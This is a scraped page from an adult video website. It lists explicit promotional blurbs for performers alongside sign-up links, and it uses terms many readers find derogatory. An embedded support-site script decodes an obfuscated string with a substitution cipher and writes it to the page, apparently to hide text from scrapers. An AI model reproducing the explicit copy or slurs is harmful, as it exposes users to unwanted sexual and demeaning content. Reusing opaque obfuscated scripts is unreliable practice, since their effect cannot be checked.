								<div class='epcaption'>Sexy Hung Shemale Lohara Lomark</div><div class='eptext'>The sassy and ultra hung shemale hottie Lohara Lomark is in solo action today and believe me when I say it's hot! Watch as this big cock horny brazilian tranny shows off her firm body and big cock before putting on a show for you. She rubs and tugs her cock until it fires off a load.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_lohara_lomark_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_lohara_lomark_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
					<td width='6'>&nbsp;</td></tr><tr><td colspan='6'><img src='images/spacer.gif' alt='' width='1' height='2' /></td></tr><tr><td width='6'>&nbsp;</td>					<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_ingrid_soares_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Ingrid Soares</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Phat Ass Blonde Tgirl Ingrid Soares</div><div class='eptext'>Today Ingrid Soares is featured in all of her glory! She starts off by teasing in a pair of red panties and high heels in front of a mirror. Then she begins to get naked, grabbing her tits with one hand and her cock with the other. Jerking and tugging until she unleashes a big hot load.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_ingrid_soares_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_ingrid_soares_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/bigcockshemalebareback_com_karol_kovalick_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Karol Kovalick</div><div class='epsmall'>Site: bigcockshemalebareback.com</div>
								<div class='epcaption'>Big Cock Shemale Tops Bareback</div><div class='eptext'>You've seen the hung blonde shemale babe Karol Kovalick getting fucked in wild bareback action, now see her on top. Watch as this feminine blonde uses her big thick cock on this straight guy's tight ass with no condom. She fucks him raw and covers him in a messy load of cum.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestbigcockshemalebareback_com_karol_kovalick_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestbigcockshemalebareback_com_karol_kovalick_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_kenya_rodrigues_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Kenya Rodrigues</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Super Cute Shemale Kenya Rodrigues</div><div class='eptext'>Today we have a special young tgirl treat for you, check out the super cute Kenya Rodrigues. Kenya is young, beautiful and is packing a monster cock. Watch as this beauty shows off her feminine curves and then rubs and tugs on that monster cock until it explodes all over her.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_kenya_rodrigues_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_kenya_rodrigues_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesgetbarebacked_com_karol_kovalick_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Karol Kovalick</div><div class='epsmall'>Site: shemalesgetbarebacked.com</div>
								<div class='epcaption'>Big Cock Blonde Shemale Barebacked</div><div class='eptext'>Today we have hung blonde shemale babe Karol Kovalick in wild bareback action. Watch as this feminine blonde shemale shows off her big thick cock before getting her tight ass fucked raw. Karol is a super sexy tranny that loves fucking and you will love watching her get fucked!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesgetbarebacked_com_karol_kovalick_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesgetbarebacked_com_karol_kovalick_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
					                   <!-- LATEST EPISODES END -->
                   <td width="6">&nbsp;</td>
                </tr>
                <tr><td width="6">&nbsp;</td><td align="center" colspan="4">

               
<div class='pagination'><a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=4' onclick='exit=false'><img src="images/leftarrow.gif" alt="Previous Page" width="26" height="26" border="0" /></a>&nbsp; Page: 
<a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=1' onclick='exit=false'>1</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=2' onclick='exit=false'>2</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=3' onclick='exit=false'>3</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=4' onclick='exit=false'>4</a> - 5 - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=6' onclick='exit=false'>6</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=7' onclick='exit=false'>7</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=8' onclick='exit=false'>8</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=9' onclick='exit=false'>9</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=10' onclick='exit=false'>10</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=11' onclick='exit=false'>11</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=12' onclick='exit=false'>12</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=13' onclick='exit=false'>13</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=14' onclick='exit=false'>14</a> - <a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=15' onclick='exit=false'>15</a> &nbsp;<a href='updates.php?nats=NDo1MjoyOQ,0,0,0,0&amp;page=6' onclick='exit=false'><img src="images/rightarrow.gif" alt="Next Page" width="26" height="26" border="0" /></a>
<div class="pagination_text">[ listing updates 129 - 160 of 461 ]</div></div>

</td><td width="6">&nbsp;</td></tr>
              </table>
              </td>
            </tr>
            <tr>
              <td>
              <a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('join_now1','','images/sb-enter-bott-on.gif',1)"><img src="images/sb-enter-bott.gif" alt="Click For Instant Access" name="join_now1" width="1000" height="90" border="0" /></a>
              </td>
              </tr>
        </table></td>
      </tr>
      
      <tr>
        <td colspan="2"><img src="images/spacer.gif" alt="" width="1" height="25" /></td>
      </tr>

<!-- FLASH AD BEGIN --> 
      <tr>
        <td colspan="2"><table width="1000" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="304" height="338"><img src="images/adbox-pic.jpg" alt="Tranny" width="304" height="338" /></td>
              <td width="696" valign="top"><table width="696" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td><img src="images/adbox-text.gif" alt="Tranny Access" width="696" height="214" /></td>
                  </tr>
                  <tr>
                    <td bgcolor="#000000"><div id="animationWrapper"><img src="images/swf/ta_scroller.jpg" width="696" height="124" alt="" /></div></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td height="142"><img src="images/adbox-logo.gif" alt="Tranny Access" width="304" height="142" /></td>
              <td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false"><img src="images/adbox-enter.gif" alt="Click Here To Join Now!" width="696" height="142" border="0" /></a></td>
            </tr>
        </table></td>
      </tr>
      
      <tr>
        <td colspan="2"><img src="images/spacer.gif" alt="" width="1" height="40" /></td>
      </tr>
      
<!-- FOOTER BEGIN -->
      <tr>
        <td colspan="2" align="center"><table width="800" cellpadding="0" cellspacing="0" class="">
            <tr>
              <td class="menu" align="center"><a href="index.php?nats=NDo1MjoyOQ,0,0,0,0" onclick="exit=false">home</a> - <a href="updates.php?nats=NDo1MjoyOQ,0,0,0,0" onclick="exit=false">updates</a> - <a href="sites.php?nats=NDo1MjoyOQ,0,0,0,0" onclick="exit=false">sites</a> - <a href="http://members.trannyaccess.com/" onclick="exit=false">members login</a> - <a href="https://www.procustomersupport.com/" onclick="exit=false">customer support</a> - <a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false">instant access</a></td>
            </tr>
            <tr>
             <td>&nbsp;</td>
            </tr>
            <tr>
              <td class="small" align="center">all models herein were at least 18 years of age when depicted</td>
            </tr>
            <tr>
              <td class="small" align="center"><a onclick="exit=false" href="http://www.trannyaccess.com/18usc2257.php" target="_blank">18 U.S.C. Record-Keeping Requirements Compliance Statement</a></td>
            </tr>
            <tr>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td class="small" align="center">&copy; Copyright 2010-2017 TrannyAccess.com, All Rights Reserved.</td>
            </tr>
            <tr>
              <td class="compliance" align="center"><small><a onclick="exit=false" href="http://www.trannyaccess.com/webmasters.php" target="_blank">Webmasters</a> | <a onclick="exit=false" href="https://www.procustomersupport.com/privacy.php?site=trannyaccess.com" target="_blank">Privacy Policy</a> | <a onclick="exit=false" href="https://www.procustomersupport.com/tos.php?site=trannyaccess.com" target="_blank">Terms of Service</a></small></td>
            </tr>
            <tr>
              <td class="compliance" align="center"><small><p></small></p></td>
            </tr>
            <tr>
              <td class="compliance" align="center"><iframe src="https://www.procustomersupport.com/info/index.php?id=29" width="700" height="18" scrolling="no" marginheight="0" marginwidth="0" frameborder="0"></iframe></td>
            </tr>
                        <tr>
              <td align="center">&nbsp;</td>
            </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.procustomersupport.com/info/index.php?id=29
body_size: 772
content:
<!doctype html>
<html>
<head>

<meta name="robots" content="noindex,nofollow">
<meta name="googlebot" content="noindex">
<meta name="slurp" content="noindex">
<meta name="msnbot" content="noindex">

<meta http-equiv="content-type" content="text/html" charset="utf-8">
<title></title>

<style>
.cf1 {
color:rgba(255, 255, 255, 0);
letter-spacing:-1em;
}
</style>

</head>
<body topmargin="0">

	

		

		

		

		

		

		

		

		

						

						

		

		

		

		

		

						

		

		

		

		

			

		

		

		

		

		

			

	<div align="center"><font style="font-family: Helvetica, Arial; font-size: 13px; color: #000000"><script src="mt1.js"></script></font></div>
	




	
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.trannyaccess.com/tour/css/style.css
body_size: 2267
content:
body {

	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
        background-color: #545454;
}

a:link    {color: #ff6600; text-decoration: underline;}
a:visited {color: #ff6600; text-decoration: underline;}
a:active  {color: #ff6600; text-decoration: underline;}
a:hover   {color: #ff6600; text-decoration: underline;}



.epsmall {

	font-family: Helvetica, Arial;
	font-size: 10px;
	font-weight: normal;
	text-align: left;
	color:#999999;
}

.epcaption {

	font-family: Helvetica, Arial;
	font-size: 12px;
	font-weight: bold;
	text-align: left;
	padding-top: 2px;
	padding-bottom: 2px;
	color:#ff6600;
}

.eptext {

	font-family: Helvetica, Arial;
	font-size: 12px;
	font-weight: normal;
	text-align: justify;
	color:#000000;
}

.sitetext {

	font-family: Helvetica, Arial;
	font-size: 13px;
	font-weight: normal;
	text-align: justify;
	color:#000000;
}


.small {

	font-family: Helvetica, Arial; 
 	font-size: 13px;
	color: #000000;
}

.compliance {

	font-family: Helvetica, Arial; 
 	font-size: 13px;
	color: #000000;
}

.compliance a:link   {color: #000000; text-decoration: underline;}
.compliance a:visited   {color: #000000; text-decoration: underline;}
.compliance a:active   {color: #000000; text-decoration: underline;}
.compliance a:hover   {color: #000000; text-decoration: underline;}

.menu {

	font-family: Helvetica, Arial; 
	font-size: 15px;
	color: #000000;

}

.pagination {
	background-color: #ffffff;
	font-family: Helvetica, Arial;
	font-size:30px;
	color: #545454;
	text-align:center;
	text-decoration: none;
	margin-top: 2px;
        margin-bottom: 0px;
        margin-right: 1px;
        margin-left: 1px;
        padding-top: 20px;
        padding-bottom: 25px;

}

.pagination_text {
	font-size: 16px;
        margin-top: 10px;
}

.pagination a {
	color: #ff6600;
	text-decoration: underline;
}

.pagination a:link {
	color: #ff6600;
	text-decoration: underline;
}

.pagination a:visited {
	color: #ff6600;
	text-decoration: underline;
}

.pagination a:hover {
	color: #ff6600;
	text-decoration: underline;
}

.pagination a:active {
	color: #ff6600;
	text-decoration: underline;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.procustomersupport.com/info/mt1.js
body_size: 2444
content:
<!--
{for(coded="0HbIc6 F@evvn\"Fbm\"La)OH/bIc6LMHbIc6 F@evvn\"Fbm\"L)H/bIc6LBHbIc6 F@evvn\"Fbm\"LOXvH/bIc6L HbIc6 F@evvn\"Fbm\"LXv[H/bIc6LgHbIc6 F@evvn\"Fbm\"Lv[(H/bIc6LGHbIc6 F@evvn\"Fbm\"L[(FH/bIc6LIHbIc6 F@evvn\"Fbm\"L(H/bIc6LY!HbIc6 F@evvn\"Fbm\"LVH/bIc6LF6OIcHbIc6 F@evvn\"Fbm\"L5H/bIc6LvHbIc6 F@evvn\"Fbm\"LzUrH/bIc6L 26HbIc6 F@evvn\"Fbm\"LmH/bIc6LYfHbIc6 F@evvn\"Fbm\"L=4tH/bIc6L HbIc6 F@evvn\"Fbm\"L4t\'H/bIc6LXGHbIc6 F@evvn\"Fbm\"L\'H/bIc6LYHbIc6 F@evvn\"Fbm\"L@H/bIc6L HbIc6 F@evvn\"Fbm\"L}H/bIc6La@HbIc6 F@evvn\"Fbm\"LI.H/bIc6LIIHbIc6 F@evvn\"Fbm\"LTH/bIc6LGHbIc6 F@evvn\"Fbm\"LdH/bIc6L HbIc6 F@evvn\"Fbm\"L{2CH/bIc6LJHbIc6 F@evvn\"Fbm\"L2CH/bIc6LIHbIc6 F@evvn\"Fbm\"LCDH/bIc6LcHbIc6 F@evvn\"Fbm\"LDH/bIc6L6eHbIc6 F@evvn\"Fbm\"LwlH/bIc6LGOHbIc6 F@evvn\"Fbm\"L9H/bIc6LAHbIc6 F@evvn\"Fbm\"LqgH/bIc6L UHbIc6 F@evvn\"Fbm\"Lx7H/bIc6LIHbIc6 F@evvn\"Fbm\"L7AH/bIc6L!HbIc6 F@evvn\"Fbm\"LA6H/bIc6LvHbIc6 F@evvn\"Fbm\"L6H/bIc6LDHbIc6 F@evvn\"Fbm\"LsH/bIc6LfHbIc6 F@evvn\"Fbm\"L0MH/bIc6L HbIc6 F@evvn\"Fbm\"LMpoH/bIc6Lp!HbIc6 F@evvn\"Fbm\"LokYH/bIc6LOHbIc6 F@evvn\"Fbm\"LkY!H/bIc6L6HbIc6 F@evvn\"Fbm\"LY!H/bIc6LDHbIc6 F@evvn\"Fbm\"L!BJH/bIc6L mHbIc6 F@evvn\"Fbm\"LJH/bIc6LrHbIc6 F@evvn\"Fbm\"L#1H/bIc6Lf HbIc6 F@evvn\"Fbm\"LRH/bIc6L0DHbIc6 F@evvn\"Fbm\"LcZH/bIc6LY@HbIc6 F@evvn\"Fbm\"LeH/bIc6Lex \'IHbIc6 F@evvn\"Fbm\"LXv[H/bIc6L!HbIc6 F@evvn\"Fbm\"Lv[(H/bIc6LGHbIc6 F@evvn\"Fbm\"L[H/bIc6L6HbIc6 F@evvn\"Fbm\"L(H/bIc6L HbIc6 F@evvn\"Fbm\"LFH/bIc6LTHbIc6 F@evvn\"Fbm\"LV8PH/bIc6LCHbIc6 F@evvn\"Fbm\"L8H/bIc6LmHbIc6 F@evvn\"Fbm\"LPNhH/bIc6LmHbIc6 F@evvn\"Fbm\"LNH/bIc6L HbIc6 F@evvn\"Fbm\"Lh5zH/bIc6LmHbIc6 F@evvn\"Fbm\"L5zUH/bIc6LrHbIc6 F@evvn\"Fbm\"LzUH/bIc6LrHbIc6 F@evvn\"Fbm\"LUH/bIc6Lf THbIc6 F@evvn\"Fbm\"LyH/bIc6LO5GHbIc6 F@evvn\"Fbm\"Lt\'H/bIc6LeHbIc6 F@evvn\"Fbm\"L\'@H/bIc6L@HbIc6 F@evvn\"Fbm\"L@}bH/bIc6L6eHbIc6 F@evvn\"Fbm\"LbIH/bIc6LGHbIc6 F@evvn\"Fbm\"LIH/bIc6L HbIc6 F@evvn\"Fbm\"L.TH/bIc6L+HbIc6 F@evvn\"Fbm\"LTH/bIc6LXHbIc6 F@evvn\"Fbm\"Ld{H/bIc6LhZHbIc6 F@evvn\"Fbm\"L2H/bIc6L[HbIc6 F@evvn\"Fbm\"LCDQH/bIc6LZZHbIc6 F@evvn\"Fbm\"LQwlH/bIc6LhHbIc6 F@evvn\"Fbm\"Lwl9H/bIc6LZHbIc6 F@evvn\"Fbm\"LlH/bIc6LZHbIc6 F@evvn\"Fbm\"L9H/bIc6L[R",key=",2lry1}>dktvO'eH0K#XF.Eq{!nP4M59po87f[@GVm;LYA6NQ]DUZsiCa<B)W3cg(Jhu=IwRbjSTzx",text="",i=0;i<coded.length;i++)-1==key.indexOf(coded.charAt(i))?text+=coded.charAt(i):text+=key.charAt((key.indexOf(coded.charAt(i))-coded.length%key.length+key.length)%key.length);document.write(text);}//-->
